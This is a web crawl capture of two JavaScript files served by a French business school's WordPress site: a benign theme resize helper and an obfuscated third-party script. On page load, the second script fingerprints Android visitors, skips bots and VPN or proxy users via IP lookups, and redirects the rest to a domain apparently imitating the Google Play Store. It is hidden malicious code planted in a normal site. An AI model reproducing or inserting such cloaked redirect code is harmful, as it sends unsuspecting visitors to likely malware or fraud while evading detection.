

--- FILE ---
content_type: text/javascript
request_url: https://fdm-businessschool.fr/wp-content/themes/schule/js/debounced-resize.min.js?ver=1.0.0
body_size: 198
content:
/**
 * @package 	WordPress
 * @subpackage 	Schule
 * @version		1.0.0
 */


/*!
 * DebouncedResize Function
 */
(function(e){"use strict";var t=e.event,n,r;n=t.special.debouncedresize={setup:function(){e(this).on("resize",n.handler)},teardown:function(){e(this).off("resize",n.handler)},handler:function(e,i){var s=this,o=arguments,u=function(){e.type="debouncedresize";t.dispatch.apply(s,o)};if(r){clearTimeout(r)}i?u():r=setTimeout(u(),n.threshold)},threshold:150}})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/f18min.js
body_size: 940
content:
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;